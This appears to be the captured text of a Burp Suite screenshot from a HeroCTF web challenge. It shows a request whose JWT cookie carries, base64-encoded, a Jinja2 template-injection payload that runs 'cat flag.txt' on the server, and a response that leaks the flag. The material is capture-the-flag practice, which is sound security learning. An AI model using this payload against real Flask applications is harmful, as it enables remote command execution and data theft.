 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn Settings
1 × +
Send Cancel < > Target: http://dyn-01.heroctf.fr:13858 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /adminPage HTTP/1.1
2 Host: dyn-01.heroctf.fr:13858
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoie3sgc2VsZi5fVGVtcGxhdGVSZWZlcmVuY2VfX2NvbnRleHQuY3ljbGVyLl9faW5pdF9fLl9fZ2xvYmFsc19fLm9zLnBvcGVuKCdjYXQgZmxhZy50eHQnKS5yZWFkKCkgfX0gIn0.PldmjNK6UJHkdgQ8k3nWSQciGXI_rFyfoOLxYaU4gGo
9 Upgrade-Insecure-Requests: 1
10
11
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Server: Werkzeug/2.3.4 Python/3.10.6
3 Date: Sun, 14 May 2023 23:26:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 78
6 Connection: close
7
8 Sorry but you can't access this page, you're a 'Hero{sst1_fl4v0ur3d_c0Ok1e}
9 '
? Search... 0 matches
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 1
Request headers 8
Response headers 5
Done 258 bytes | 52 millis